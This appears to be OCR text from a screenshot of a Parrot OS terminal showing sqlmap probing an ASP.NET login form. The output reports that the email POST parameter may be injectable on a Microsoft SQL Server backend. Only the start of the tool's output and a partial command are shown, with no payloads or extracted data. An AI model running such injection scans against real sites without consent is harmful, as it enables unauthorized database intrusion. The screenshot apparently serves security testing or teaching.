 Applications Places System Tue Oct 6, 11:20
Parrot Terminal
File Edit View Search Terminal Help
00%24BodyContentPlaceholder%24btn_login=Login&email=vega%40example.com&password=vega&remember=on" --d
bs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.8#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:19:28 /2020-10-06/
[11:19:29] [INFO] testing connection to the target URL
[11:19:29] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with
 the results of the tests
[11:19:29] [INFO] testing if the target URL content is stable
[11:19:29] [INFO] target URL content is stable
[11:19:29] [INFO] ignoring POST parameter '__VIEWSTATE'
[11:19:29] [INFO] ignoring POST parameter '__EVENTVALIDATION'
[11:19:29] [INFO] testing if POST parameter 'ctl00$BodyContentPlaceholder$txt_email' is dynamic
[11:19:29] [INFO] POST parameter 'ctl00$BodyContentPlaceholder$txt_email' appears to be dynamic
[11:19:30] [INFO] heuristic (basic) test shows that POST parameter 'ctl00$BodyContentPlaceholder$txt_
email' might be injectable (possible DBMS: 'Microsoft SQL Server')
[11:19:30] [INFO] testing for SQL injection on POST parameter 'ctl00$BodyContentPlaceholder$txt_email
'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific
 for other DBMSes? [Y/n] Y
Menu [Parrot Terminal] [SQL Injection Request (... Parrot Terminal